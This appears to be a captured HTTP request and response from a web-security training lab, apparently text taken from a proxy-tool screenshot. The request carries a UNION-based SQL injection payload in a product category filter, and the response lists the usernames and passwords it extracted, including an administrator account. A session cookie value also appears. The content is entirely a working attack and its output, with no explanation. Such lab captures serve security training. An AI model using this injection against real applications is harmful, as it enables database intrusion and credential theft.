 Request
Pretty Raw Hex
\n
1 GET /filter?category=All'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a480041034fbb4780943016008700e7.web-security-academy.net
3 Cookie: session=jcXiSxpUDd5LRqDd3Si6Q9Br250w5czh
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a480041034fbb4780943016008700e7.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
\n
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts
Gifts Tech gifts
carlos
8p91goaf3vsm2iriigwe
administrator
ts40rjfyduysfpdufsfo
wiener
gnihjoi0sr0s8ztsxsec